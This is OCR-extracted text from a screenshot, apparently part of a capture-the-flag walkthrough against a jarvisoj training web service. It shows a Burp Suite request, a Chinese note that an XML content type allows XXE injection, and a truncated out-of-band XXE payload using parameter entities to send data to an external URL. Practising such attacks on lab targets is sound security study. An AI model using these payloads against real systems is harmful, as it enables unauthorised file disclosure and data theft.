 b.jarvis...
未命名 - ...
建文件夹
WW
soft\ph...
Windo...
rp Suite...
b.jarvis...
4f5fe49ea
1 ×
2 ×
3 ×
4 ×
...
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en
11 Connection: close
12
13 <search>
type sth!
</search>
14 <value>
own
</value>
改为xml文件类型后，即可xxe注入
* 未命名 - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
48 ····%dtd;
49 ····%send;
50 ]>
51
53 <!ENTITY·%·payload·
54 ····"<!ENTITY·&#x25;·send·SYSTEM·'htt
55 >
56 %payload;
57
58
59 {
60 ····"search":"type·sth!",
61 ····"value":"own"
62 }
63
64
65 <node>
66 <search>type·sth!</search>
67 <value>own</value>
68 <node>
69
70
71
72
73
行 68 / 74
列 2 / 6
字符 2 / 6